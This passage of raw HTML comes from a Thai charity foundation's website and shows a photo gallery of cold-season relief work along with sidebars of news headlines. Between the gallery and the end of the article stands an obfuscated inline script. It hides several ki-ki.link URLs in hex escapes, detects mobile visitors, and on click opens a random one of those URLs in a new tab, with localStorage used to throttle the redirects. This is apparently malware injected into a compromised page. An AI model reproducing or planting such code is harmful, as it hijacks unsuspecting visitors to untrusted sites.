            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 262912287.jpg" title="Click to enlarge image 262912287.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4084ce77b0_262912287.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/12/01122021_1/263018988.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 263018988.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4084ce77b0_263018988.jpg" target="_blank" data-fancybox="gallery4084ce77b0">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 263018988.jpg" title="Click to enlarge image 263018988.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4084ce77b0_263018988.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/12/01122021_1/263050196.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 263050196.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4084ce77b0_263050196.jpg" target="_blank" data-fancybox="gallery4084ce77b0">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 263050196.jpg" title="Click to enlarge image 263050196.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4084ce77b0_263050196.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/12/01122021_1/263285473.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 263285473.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4084ce77b0_263285473.jpg" target="_blank" data-fancybox="gallery4084ce77b0">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 263285473.jpg" title="Click to enlarge image 263285473.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4084ce77b0_263285473.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/12/01122021_1/263476308.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 263476308.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4084ce77b0_263476308.jpg" target="_blank" data-fancybox="gallery4084ce77b0">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 263476308.jpg" title="Click to enlarge image 263476308.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4084ce77b0_263476308.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</span></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ป...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Other-Event/2025/12/17122025/600360309.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				กรมสมเด็จพระเทพรัตนราชสุดาฯ พระราชทานพระราชวโรกาสให้ คณะกรรม...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-1135983859" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3577:2024-11-29-05-06-28&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/2024/11/24112024/468326424.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ย., 24 2567								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3577:2024-11-29-05-06-28&amp;catid=38&amp;Itemid=112">ร่วมในพิธีวางพวงมาลัยดอกไม้ พร้อมด้วยแจกันดอกไม้ เนื่องใน "วันน้อมรำลึก ดร.อุเทน เตชะไพบูลย์"</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2276:2565-7&amp;catid=27&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/Ting/Ting2022/24082022/301142681.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ส.ค., 10 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2276:2565-7&amp;catid=27&amp;Itemid=110">ประกอบพิธีโปรยทานทิ้งกระจาด ประจำปี 2565 </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1465:2021-03-18-03-50-30&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2021/03/16032021/16032021_019.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มี.ค., 16 2564								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1465:2021-03-18-03-50-30&amp;catid=36&amp;Itemid=112">พิธีมอบวัสดุอุปกรณ์ประกอบอาชีพแก่ครัวเรือนยากจน ณ หอประชุมศาลากลาง จังหวัดพิจิตร</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1928:7-000&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2021/12/22122021_1/269731178.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ธ.ค., 22 2564								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1928:7-000&amp;catid=13&amp;Itemid=111">รับมอบบริจาคข้าวสาร 7,000 กิโลกรัม จากบริษัท จินเจน ฟูดโปรดัคส์ จำกัด</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=975:2020-05-11-09-41-16&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Visit/2020/05/11052020/97935974.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ค., 11 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=975:2020-05-11-09-41-16&amp;catid=38&amp;Itemid=112">โรงเจซาแซฮกเซี่ยงตึ๊ง (มูลนิธิป่อเต็กตึ๊ง)</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4222:2025-10-09-13-48-58&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2025/10/08102025/558130842.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4222:2025-10-09-13-48-58&amp;catid=37&amp;Itemid=112">ลงพื้นที่มอบเงินช่วยเหลือกรณีบ้านพังเสียหายทั้งหลัง จากเหตุการณ์ชายแดนไทย-กัมพูชา ในพื้นที่จังหวัดอุบลราชธานี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1707:2564-10&amp;catid=27&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/Ting/Ting2021/14092021/241273839.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1707:2564-10&amp;catid=27&amp;Itemid=110">มูลนิธิป่อเต็กตึ๊ง แจกเครื่องอุปโภคบริโภค เนื่องในงานประเพณีทิ้งกระจาด ประจำปี 2564 ณ เขตคลองเตย และเขตสวนหลวง กรุงเทพฯ </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3510:2024-10-23-04-54-13&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2024/10/21102024_1/464151137.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3510:2024-10-23-04-54-13&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคจาก คุณประสิทธิ์ - คุณพรรณี จิระพงศ์วัฒนา เพื่อร่วมทำบุญสร้างภาพจิตรกรรมภายในศาลเจ้าไต้ฮงกง (สาทร)</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3114:2024-03-12-04-09-59&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Visit/2024/03/11032024/431747827.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3114:2024-03-12-04-09-59&amp;catid=38&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง ต้อนรับคณะกรรมการจากมูลนิธิมิตรภาพสามัคคี (ท่งเซียเซี่ยงตึ๊ง) หาดใหญ่</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3578:2024-11-29-06-03-36&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2024/11/25112024/468326334.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3578:2024-11-29-06-03-36&amp;catid=62&amp;Itemid=112">ลงพื้นที่มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบภัยหนาวในพื้นที่จังหวัดพิษณุโลก และจังหวัดพิจิตร</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2049:19-10&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2022/04/Covid-19/04042022/277813807.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2049:19-10&amp;catid=36&amp;Itemid=112">"มูลนิธิป่อเต็กตึ๊ง ส่งต่อน้ำใจไทย สู้ภัยโควิด-19" แจกเครื่องอุปโภคบริโภคในพื้นที่เขตวัฒนาและเขตพญาไท กรุงเทพฯ </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1330:2563-12&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2020/29112020/29112020_041.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

